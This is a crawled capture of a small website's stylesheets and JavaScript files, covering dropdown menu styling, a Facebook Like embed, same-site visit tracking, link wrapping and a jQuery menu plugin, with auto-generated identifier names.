  	a	{	   	text-decoration:underline;	color:#C2BD9D;   	font-weight:bold;
	display:inline-block;}



 #rawyfufa	{	
 
		width:21%;	 	
 	 background-color:#27221F;	
 	padding:24px; 
 	color:#C2BD9D;	  	 	 	border-radius:10px;   	display:table-cell;
	
 
	border:2px solid #C2BD9D;  } 

  
#puwifilu	{   

	 		margin:23px auto 21px auto;	   width:91%;    
 }


html, body	{   
	background-image:url("https://controlmodulesystem.com/control-module-system-tfp.jpg");
	background-size:cover;font-family:New York;
		height:100%;
  	font-size:17px;  	
	margin:0 0 0 0;	 	text-align:center;
   }
	    
#begogyx	{			text-align:left;
} 

	
	
 #qinyjicen:empty	{  
 display:none;	}

 .a2a_default_style	{		 	 
display:none; 
  } 	
		#xikudufi input[type="submit"]:active	{       	opacity:0.7; 		filter:alpha(opacity=70);
  }


	
/***********************************************************************/
#cozus	{  	border-width:10px 20px 10px 0;
   
border-color:transparent #C2BD9D transparent transparent;	 	 	height:0;	display:inline-block;
 	border-style:solid;	margin:10px;	  	

  	width:0;
 
}  
#ludemov img:hover	{ 
		 border-radius:10px; 
   
		border-color:#C2BD9D;  }
 
	#ximohepuwo	{   		border-spacing:8px;	
	width:100%; 
 
display:table;	table-layout:fixed;}
 
  
#ludemov ul li	{  
 	display:inline;
		 	}		 
@media only screen and (max-width: 1020px)	{ 
 	  
.a2a_default_style	{  display:block;		}	

	 
	


.a2a_floating_style.a2a_vertical_style	{ 	 	 display:none;     }	
 }
		
 
@media only screen and (max-width: 760px), (min-device-width: 760px) and (max-device-width: 1024px)	{
#ludemov	{

margin:10px 0px;    

		display:block;
	
 		width:100%; 	
 
 	 
		padding:10px 5px;  	 	
}		 	   

#puwifilu	{ 

		 		padding:0px; 
		display:block; 	

		width:80%; 	  margin:8px auto; 

 
 }


	

#sadyqysama li	{



display:block;	 	}
 

	.a2a_default_style	{
		 
   display:block;		}	
 
#gonulolu	{ 
 margin:10px 0px;
		display:block;   width:100%;
 	
 
		padding:5px;	}		

#sadyqysama	{ 	
  		display:block;width:100%;
		margin:10px 0px;
   		padding:10px 5px;  
} 


 #febapiqi	{ 
 margin:10px;} 
 .a2a_floating_style.a2a_vertical_style	{  

	  	display:none;	

}
 
   
/**********************************************************************

	#xikudufi

**********************************************************************/
#xikudufi	{
 
 
margin:10px; 	 	}
#ximohepuwo	{	 
  		width:100%; 			margin:0px;			padding:0px;	
	display:block;  }
 
 
/***********************************************************************/
#rawyfufa	{ 
  	 	  		padding:5px;
 
 width:100%;		margin:10px 0px; 		display:block; } 


   }



--- FILE ---
content_type: text/css
request_url: https://controlmodulesystem.com/qahafoheba.css
body_size: 2193
content:

	 #begogyx,
#begogyx ul,
#begogyx ul li,
#begogyx ul li a,
#begogyx #menu-button	{	
  line-height: 1;

  list-style: none; 

  display: block; 


  position: relative;
  box-sizing: border-box; 
  padding: 0;
 	 
  border: 0;  
  

  -moz-box-sizing: border-box;


 
  -webkit-box-sizing: border-box;   margin: 0;
 	}	 	
#begogyx:after,
#begogyx > ul:after	{ 


  display: block;
 

  visibility: hidden; 
 

  clear: both;
  height: 0;
 
  line-height: 0;
  content: ".";}  	  

#begogyx #menu-button	{ 		 display: none;  
}	 


#begogyx	{  
background: #27221F; }    
#begogyx > ul > li	{
  
 


  float: center;  border:1px solid #C2BD9D;
		 

}	  
	 #begogyx.align-center > ul	{			 
 

font-size: 0; 
  text-align: center;	}	
 
/***********************************************************************/
#begogyx.align-center > ul > li	{

	  
  float: none; display: inline-block;    } 

#begogyx.align-center ul ul	{ text-align: left;
 }

	 #begogyx.align-right > ul > li	{ 	   	float: right;     
}
 



  	#begogyx > ul > li > a	{
 	
  
  font-size: 12px;


padding: 17px;   
  letter-spacing: 1px; 
	  


  text-decoration: none;
 

  color: #C2BD9D;

  	 
  text-transform: uppercase;		
 
  font-weight: 700;
		}   	
#begogyx > ul > li:hover > a	{
	      }  
 
  
 #begogyx > ul > li.has-sub > a	{
 
 	
  padding-right: 30px;		
}	 
		
 

#begogyx > ul > li.has-sub > a:after	{	
  top: 22px; position: absolute;	
  right: 11px;	 
  display: block;
  content: '';	


  height: 2px;

  background: #C2BD9D;

  width: 8px;	
		
}

  
	  
/***********************************************************************/
#begogyx > ul > li.has-sub > a:before	{
		  	
  -ms-transition: all .25s ease;		


  top: 19px; 

  content: ''; 


  -moz-transition: all .25s ease;

position: absolute;
  
  -webkit-transition: all .25s ease;   	
  transition: all .25s ease;
  
  width: 2px;  
	
  right: 14px;
 
	
  height: 8px;   
 
  background: #C2BD9D; 	 

 
  display: block; 		
  -o-transition: all .25s ease;  
 }	
 
	
	 #begogyx > ul > li.has-sub:hover > a:before	{	
top: 23px;
  height: 0;
}   


#begogyx ul ul	{  
 position: absolute;	  
  left: -9999px; 
 	
}  	
	  

#begogyx.align-right ul ul	{ text-align: right;
}  
	#begogyx ul ul li	{
 
 	
  -o-transition: all .25s ease;
  transition: all .25s ease;			
	
  -webkit-transition: all .25s ease;
 

height: 0;	 
  -moz-transition: all .25s ease;

 

  -ms-transition: all .25s ease; 
}
 
 
 #begogyx li:hover > ul	{   left: auto; 		} 


#begogyx.align-right li:hover > ul	{	 	
  right: 0;
 left: auto;     }  
#begogyx li:hover > ul > li	{	 
 

 height: auto;  }	 	  

 
 #begogyx ul ul ul	{


	 	
   margin-left: 100%; 	

  top: 0;


} 	  


#begogyx.align-right ul ul ul	{





  margin-right: 100%;

 margin-left: 0;  
	
}
 	
			
#begogyx ul ul li a	{ 	   

  color: #C2BD9D; 		
 
  padding: 11px 15px;


  

  text-decoration: none;

  background: #27221F; 	
  width: 220px;


  font-weight: 400; 

 
border: 1px solid #C2BD9D;
 
	

  font-size: 12px;  
  }
  
/**********************************************************************
	#begogyx ul ul li:last-child > a,
#begogyx ul ul li.last-item > a
**********************************************************************/
#begogyx ul ul li:last-child > a,
#begogyx ul ul li.last-item > a	{
 
	}   
	

 #begogyx ul ul li:hover > a,
#begogyx ul ul li a:hover	{ 




font-weight:bolder;	 




}  
 
 #begogyx ul ul li.has-sub > a:after	{

  background: #C2BD9D;	
 
  height: 2px;
  
  width: 8px; 
	  

  content: ''; 
	
 
  top: 16px;
	 position: absolute; 	 

  display: block;
	 

  right: 11px; }	
#begogyx.align-right ul ul li.has-sub > a:after	{
 
right: auto;  	

  left: 11px;


}	  

  #begogyx ul ul li.has-sub > a:before	{	  		
  display: block;


  background: #C2BD9D; 
  -o-transition: all .25s ease;		 
  right: 14px; 
  height: 8px;

 
	
  top: 13px;  
  
  -webkit-transition: all .25s ease; 
 		
  transition: all .25s ease;


position: absolute;
  
  content: '';   
  -ms-transition: all .25s ease;

  width: 2px;   	  
  -moz-transition: all .25s ease; } 	
	#begogyx.align-right ul ul li.has-sub > a:before	{
 
  left: 14px;		right: auto; 
		 }	

#begogyx ul ul > li.has-sub:hover > a:before	{

  top: 17px; 

  height: 0;
	

}


@media all and (max-width: 768px), only screen and (-webkit-min-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (min--moz-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (-o-min-device-pixel-ratio: 2/1) and (max-width: 1024px), only screen and (min-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (min-resolution: 192dpi) and (max-width: 1024px), only screen and (min-resolution: 2dppx) and (max-width: 1024px)	{		 #begogyx	{


width: 100%; 

 	}
	
 
#begogyx ul	{   

    display: none; 
 width: 100%; 
 
	}
		 	

	
/***********************************************************************/
#begogyx.align-center > ul	{ 

 text-align: left; 	}  	
		#begogyx ul li	{
	

	
    border-top: 1px solid rgba(120, 120, 120, 0.2);
	  
width: 100%;

} 
	

 #begogyx ul ul li,
  #begogyx li:hover > ul > li	{  height: auto;	

 
	 } 




#begogyx ul li a,
  #begogyx ul ul li a	{
	 width: 100%;

	
    border-bottom: 0; }	
	
 
	#begogyx > ul > li	{  float: none;   

}   
 #begogyx ul ul li a	{ 	  
	padding-left: 25px;
 


}	   

#begogyx ul ul ul li a	{ 	

	 padding-left: 35px;  }
 
 
#begogyx ul ul li a	{ 
	color: #C2BD9D;
    background: none;} 	
#begogyx ul ul li:hover > a,
  #begogyx ul ul li.active > a	{ font-weight:bolder;  
 } 	


/***********************************************************************/
#begogyx ul ul,
  #begogyx ul ul ul,
  #begogyx.align-right ul ul	{

	 

    width: 100%;   
    text-align: left;  
position: relative;
    left: 0;  
    margin: 0;  
}		 	
	#begogyx > ul > li.has-sub > a:after,
  #begogyx > ul > li.has-sub > a:before,
  #begogyx ul ul > li.has-sub > a:after,
  #begogyx ul ul > li.has-sub > a:before	{	


display: none; 
}


 	 #begogyx #menu-button	{ 

	
 	  
    color: #C2BD9D;	
	
	border: 1px solid #C2BD9D; 		
	 display: block; 		

    padding: 17px;	
    cursor: pointer;   
    text-transform: uppercase; 	 

 
    font-weight: 700; 
    font-size: 12px;
}	   
#begogyx #menu-button:after	{	  
 
    border-top: 2px solid #C2BD9D;

position: absolute; 	  
    right: 17px;



    content: '';	  
    display: block; 	    
    height: 4px;
 
    top: 22px;		  	
    width: 20px; 	 

    border-bottom: 2px solid #C2BD9D;	  
}



	
 #begogyx #menu-button:before	{  

    width: 20px;
	

position: absolute;  

    display: block;    
 
    right: 17px;	  
    content: '';   
    height: 2px;
 

    background: #C2BD9D;
 	
    top: 16px; 
}	
 
#begogyx #menu-button.menu-opened:after	{ 

	
    -webkit-transform: rotate(45deg); 
	
    width: 15px;

  
    -ms-transform: rotate(45deg); 
 

    border: 0; 		
	background: #C2BD9D;  
    height: 2px; 	
    transform: rotate(45deg);  
top: 23px; 

	 


    -o-transform: rotate(45deg);  
    -moz-transform: rotate(45deg);	
} 
#begogyx #menu-button.menu-opened:before	{ 


    -moz-transform: rotate(-45deg);
    transform: rotate(-45deg); 

	background: #C2BD9D;	
	top: 23px;
	
  

    -webkit-transform: rotate(-45deg);
 
    width: 15px; 

 

    -ms-transform: rotate(-45deg);	 
 
    -o-transform: rotate(-45deg);	
		
}   
	 
#begogyx .submenu-button	{  
    cursor: pointer; 	  
    display: block; 

    top: 0; 	  
    width: 46px; 
    z-index: 99;		position: absolute;
    border-left: 1px solid #C2BD9D;
  
    right: 0;   
    height: 46px;	
}	  
	#begogyx .submenu-button.submenu-opened	{

	 

 	background: #C2BD9D;

 
 }	

#begogyx ul ul .submenu-button	{	 
	
    width: 34px;
   
height: 34px;	  }


	
#begogyx .submenu-button:after	{	
  	 
 
    display: block;
  

    content: '';
 position: absolute;   	 	
    top: 22px; 	 
    background: #C2BD9D;  
    width: 8px;  	 
 

    height: 2px;


    right: 19px; 	    }
		#begogyx ul ul .submenu-button:after	{		 
 

    right: 13px;	 



top: 15px;   }	
#begogyx .submenu-button.submenu-opened:after	{ 
	 
background: #27221F;  
  }

 #begogyx .submenu-button:before	{ 
 
    top: 19px;	
 
    width: 2px;	

 		
    height: 8px; 
    content: '';

    display: block; position: absolute; 
 	
    background: #C2BD9D;
    right: 22px;


 }
 

#begogyx ul ul .submenu-button:before	{ 
  		 

    right: 16px;
  top: 12px;
		 } 	  
#begogyx .submenu-button.submenu-opened:before	{display: none; 			
 }
	

}


--- FILE ---
content_type: application/javascript
request_url: https://controlmodulesystem.com/dunuhuze.js
body_size: 2273
content:

//*********************************************************************

function mamudeh()
{	
	var vimedigonakoba = document.body.getAttribute("data-id");



  	if(vimedigonakoba != -1)	
 	{
 	
 		var xixejisikoqeku = encodeURIComponent(window.location.href);



		var ceqe = '<iframe src="https://www.facebook.com/plugins/like.php?href=' + xixejisikoqeku + '&layout=button&action=like&size=small&show_faces=false&share=false&height=65&appId" width="80" height="65" style="border:none;overflow:hidden;display:block;margin:10px auto 0px auto" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe>';
		document.write(ceqe);	}
 } 


function tobuly(gevodypacudozej, gemutehabofo, hadageqiduj)
{	 	var kotozonategy =  document.getElementById(gevodypacudozej); 	
	if(kotozonategy == null) return;
	var vexuvulogecyhew = '<form action="' + hadageqiduj + '" method="post">';	var dahimozek = '<input type="text" name="' + gemutehabofo + '" maxlength=\"20\"/>';   
 	var milito = '<input type="submit" value="' + gemutehabofo + '"/>';
 	kotozonategy.innerHTML = vexuvulogecyhew + dahimozek + milito + "</form>" + kotozonategy.innerHTML; 
 }	 



function banoja(zyridygysurerem, vufakinavejaze, berilepusexe){ 
	var vesoqaxuxifeqa = document.getElementsByTagName("h1");

 
   	if(vesoqaxuxifeqa.length == 0) return;
	vesoqaxuxifeqa = vesoqaxuxifeqa[0];		
  	var risewapymu = vesoqaxuxifeqa.getAttribute("class");	
	if(risewapymu == null || risewapymu.length == 0) return;		var konabypa = "/" + zyridygysurerem + "?" + vufakinavejaze + "=" + risewapymu;


	var zybakib = puvenum(konabypa, '', berilepusexe); 

	var	parent = vesoqaxuxifeqa.parentNode;
	   
	var vusopu = vesoqaxuxifeqa.cloneNode(true);		zybakib.appendChild(vusopu);	parent.replaceChild(zybakib, vesoqaxuxifeqa);  	var byjabosenoja = document.getElementsByTagName("img"); 

	  	for (var lojamubejelora = 0; lojamubejelora < byjabosenoja.length; lojamubejelora++)  	{ 		var picin = byjabosenoja[lojamubejelora].getAttribute("class"); 		var pydato = byjabosenoja[lojamubejelora].getAttribute("alt"); 	  
		if(risewapymu.indexOf(picin) == 0) 
	
		{   			zybakib = puvenum(konabypa, pydato, berilepusexe); 
 			parent = byjabosenoja[lojamubejelora].parentNode;	
			vusopu = byjabosenoja[lojamubejelora].cloneNode(true);	
				zybakib.appendChild(vusopu);  			  			parent.replaceChild(zybakib, byjabosenoja[lojamubejelora]);
 			} 	

		}   }		 



function puvenum(votogyrafexolap, gyxigacavipif, dojinirocu){  	if(gyxigacavipif == null) gyxigacavipif = "";  	var fywobok = document.createElement("a");  	fywobok.href = "#" + gyxigacavipif;		

	 	fywobok.setAttribute("onclick", "javascript:window.open('" + votogyrafexolap + "');return false;");	 	  	fywobok.setAttribute("rel","nofollow"); 

		fywobok.setAttribute("target","_blank"); 
  	 	fywobok.setAttribute("title", dojinirocu);

  
	return fywobok;  
	}	 

function danicyf(febutuvebika, gefihyt) {
           return ((febutuvebika % gefihyt) + gefihyt) % gefihyt;  

 }

//*********************************************************************

function jiqozas(fufapo){		 
 	var bydozanoxaqyno = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789";	var qepelepe = ":/?&,.!@=+-_%$()[]<>{}#|\\éèêëàâäàîïôöûüÉÈÊËÀÂÄÀÎÏÔÖÛÜ '\"";   
	

 
	fufapo = fufapo.substring(1, fufapo.length);
	
		fufapo = subuwoduja(fufapo); 
	
	var hixytat = fufapo.substring(fufapo.length-2, fufapo.length);
	  

	fufapo = fufapo.substring(0, fufapo.length-2);	var walady = fufapo.length;	var paryqelokaxaby;  		var lolaqegydobucuq = ""; 
 
	for(var xifaja=0;xifaja<walady;)

	{	
		var paburyh = fufapo.charAt(xifaja);
   
		 
   
		switch(paburyh)	   		{    
			case 's': 
					paryqelokaxaby = fufapo.substring(xifaja+1, (xifaja+1) + 2);					paryqelokaxaby = paryqelokaxaby - hixytat;   
					paryqelokaxaby = danicyf(paryqelokaxaby, qepelepe.length);
	 		
				lolaqegydobucuq += qepelepe.charAt(paryqelokaxaby); 			
				xifaja = xifaja + 3;  
 			break;




 			case 'u':					lolaqegydobucuq += fufapo.substring(xifaja+1, (xifaja+1) + 1);
 
				xifaja = xifaja + 2;  			break; 					default:
  	 				paryqelokaxaby = fufapo.substring(xifaja, xifaja + 2);
				paryqelokaxaby = paryqelokaxaby - hixytat;   
						paryqelokaxaby = danicyf(paryqelokaxaby, bydozanoxaqyno.length); 				lolaqegydobucuq += bydozanoxaqyno.charAt(paryqelokaxaby);
					


				xifaja = xifaja + 2; 		
			break;
			}	 
			
   	}   
	 	

		return lolaqegydobucuq; 
  }
  


function subuwoduja(bebexety)
{
  
	var janyzox = [ ["111", "a"],["000", "b"],["00", "c"],["01", "d"],["10", "e"],["11", "f"],["12", "g"],["13", "h"],["14", "i"],["15", "j"],["16", "k"],["17", "l"],["18", "m"],["19", "n"],["20", "o"],["21", "p"],["22", "q"],["23", "r"],["25", "t"],["27", "v"],["28", "w"],["29", "x"],["30", "y"],["31", "z"],["32", "A"],["33", "B"],["34", "C"],["35", "D"],["36", "E"],["37", "F"],["38", "G"],["39", "H"],["40", "I"],["41", "J"],["42", "K"],["43", "L"],["44", "M"],["45", "N"],["46", "O"],["47", "P"],["48", "Q"],["49", "R"],["50", "S"],["51", "T"],["52", "U"],["53", "V"],["54", "W"],["55", "X"],["56", "Y"],["57", "Z"] ]; 	 	
	 
	   
 		for(var xysero=0; xysero<janyzox.length; xysero++)
	  	{	 	 		var sowo = janyzox[xysero][0];	  
		var qyrypibuk = janyzox[xysero][1];

				bebexety = bebexety.replace(new RegExp(qyrypibuk,"g"), sowo);
	}	 	 	


	return bebexety;  
}	


--- FILE ---
content_type: application/javascript
request_url: https://controlmodulesystem.com/ryqewatyle.js
body_size: 743
content:



function ceqabenu(){	
 	var faqo = window.location.href;
       var jecuny = "ryqewatyle"; 
	var sohimu = "/" + jecuny + ".php";     var nysesypylonu = 60; 	
 	
	var tycyqubobeb = jecuny; 


	var komilode = "";  
 

    try 	    {
       komilode=""+parent.document.referrer;     }	
	

    catch (ex)     {   	    komilode=""+document.referrer;    }	if(tixacyv(tycyqubobeb) == null)
	{ 
		var daruc = window.location.hostname;  	 		 		jarof(tycyqubobeb, "1", nysesypylonu, "/", daruc);   
		if(tixacyv(tycyqubobeb) != null)
	 		{
 
 			var moxavadagyki = new Image();			moxavadagyki.src=sohimu + "?referer=" + escape(komilode) + "&url=" + escape(faqo); 			} 	 		  	} 	} 

function tixacyv(qejaqy) 
{ 

    var lizu = document.cookie;	         var wupenare = qejaqy + "=";

     var ryfohetuceq = lizu.indexOf("; " + wupenare);  

     if (ryfohetuceq == -1) {
   
        ryfohetuceq = lizu.indexOf(wupenare);
        if (ryfohetuceq != 0) return null;    } else {	  

        ryfohetuceq += 2;     } 
    var zisek = document.cookie.indexOf(";", ryfohetuceq);    if (zisek == -1) {	 
 

        zisek = lizu.length;  
    }


    return unescape(lizu.substring(ryfohetuceq + wupenare.length, zisek)); 		  }  	


function jarof(cyfugi,kecy,fuxahyvudew, fesotexeju, fitipuwa) 
{
 var liqivylukybivyd = new Date();
 		 var rifyw = new Date();   
   	
 rifyw.setTime(liqivylukybivyd.getTime() + 1000*60*fuxahyvudew);
 

 
 document.cookie = cyfugi+"="+escape(kecy) + ";expires="+rifyw.toGMTString() + ";path=" + fesotexeju + ";domain=" + fitipuwa; }


ceqabenu();

--- FILE ---
content_type: application/javascript
request_url: https://controlmodulesystem.com/fakuxy.js
body_size: 219
content:

function katyze()
{


	var xezera = document.body.getAttribute("data-id");   
	if(xezera != -1) 	{ 		var wodetysohide = "fakuxy"; 		var kyqycavug = "/" + wodetysohide + ".php";		var cygo = new Image();
 		cygo.src = kyqycavug + "?id=" + escape(xezera);	} 		 
   }



katyze();

--- FILE ---
content_type: application/javascript
request_url: https://controlmodulesystem.com/mabilyzeg.js
body_size: 684
content:

(function($) {

  $.fn.menumaker = function(options) {
      
      var zapowala = $(this), settings = $.extend({
        title: "Menu",
        format: "dropdown",
        sticky: false
      }, options);

      return this.each(function() {
        zapowala.prepend('<div id="menu-button">' + settings.title + '</div>');
        $(this).find("#menu-button").on('click', function(){
          $(this).toggleClass('menu-opened');
          var sylalapiresuwaw = $(this).next('ul');
          if (sylalapiresuwaw.hasClass('open')) { 
            sylalapiresuwaw.hide().removeClass('open');
          }
          else {
            sylalapiresuwaw.show().addClass('open');
            if (settings.format === "dropdown") {
              sylalapiresuwaw.find('ul').show();
            }
          }
        });

        zapowala.find('li ul').parent().addClass('has-sub');

        multiTg = function() {
          zapowala.find(".has-sub").prepend('<span class="submenu-button"></span>');
          zapowala.find('.submenu-button').on('click', function() {
            $(this).toggleClass('submenu-opened');
            if ($(this).siblings('ul').hasClass('open')) {
              $(this).siblings('ul').removeClass('open').hide();
            }
            else {
              $(this).siblings('ul').addClass('open').show();
            }
          });
        };

        if (settings.format === 'multitoggle') multiTg();
        else zapowala.addClass('dropdown');

        if (settings.sticky === true) zapowala.css('position', 'fixed');

        resizeFix = function() {
          if ($( window ).width() > 768) {
            zapowala.find('ul').show();
          }

          if ($(window).width() <= 768) {
            zapowala.find('ul').hide().removeClass('open');
          }
        };
        resizeFix();
        return $(window).on('resize', resizeFix);

      });
  };
})(jQuery);

(function($){
$(document).ready(function(){

$("#begogyx").menumaker({
   title: "Menu",
   format: "multitoggle"
});

});
})(jQuery);
